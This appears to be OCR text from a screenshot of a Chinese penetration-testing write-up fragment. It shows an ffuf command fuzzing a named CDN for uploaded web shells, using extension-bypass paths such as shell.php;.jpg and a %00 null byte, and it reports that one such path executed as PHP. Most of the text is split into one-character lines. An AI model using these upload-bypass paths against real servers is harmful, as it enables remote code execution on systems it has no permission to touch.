
RCE 网关
使用FFUF：
ffuf -u https://cdn.moneyshmash.com/FUZZ -w shells.txt
其中 shells.txt 字典包含了诸如：
uploads
/
images
/
2025
/
08
/
shell
.
php
uploads
/
images
/
2025
/
08
/
shell
.
php
/
.
jpg
uploads
/
images
/
2025
/
08
/
shell
.
php
.
jpg
%
00
uploads
/
images
/
2025
/
08
/
.
shell
.
php
.
jpg
uploads
/
images
/
2025
/
08
/
shell
.
php
;
.
jpg
最终发现
将文件成功渲染成了 PHP。
shell.php;.jpg
https://cdn.moneyshmash.com/uploads/images/2025/08/shell.php;.jpg